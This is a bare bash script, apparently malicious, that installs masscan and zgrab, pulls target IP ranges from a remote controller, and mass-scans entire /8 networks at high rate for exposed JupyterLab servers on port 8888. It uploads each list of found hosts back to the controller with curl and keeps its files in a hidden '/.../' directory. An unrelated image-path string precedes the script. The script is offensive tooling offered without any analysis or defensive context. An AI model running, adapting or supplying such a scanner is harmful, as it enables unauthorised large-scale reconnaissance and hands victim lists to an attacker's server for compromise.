 #!/bin/bash
apk update
apk add bash curl wget masscan jq libpcap-dev go git
go get github.com/zmap/zgrab
cd /root/go/src/github.com/zmap/zgrab
go build
cp ./zgrab /bin/
mkdir -p /.../

while true
do
TRANGE=$(curl -sLk $HTTP_SOURCE/res/range.php)
masscan -p8888 --rate=500000 $TRANGE.0.0.0/8 | awk '{print $6}' | \
zgrab --senders 200 --port 8888 --http='/lab' --output-file=- 2>/dev/null | \
grep -E 'JupyterLab' | jq -r .ip > /.../JupyterLab.txt
curl -v -F "hello=word" -F "file=@/.../JupyterLab.txt" $HTTP_SOURCE/res/up.php
cat /.../JupyterLab.txt >> /.../JupyterLab.old.txt
rm -f /.../JupyterLab.txt
done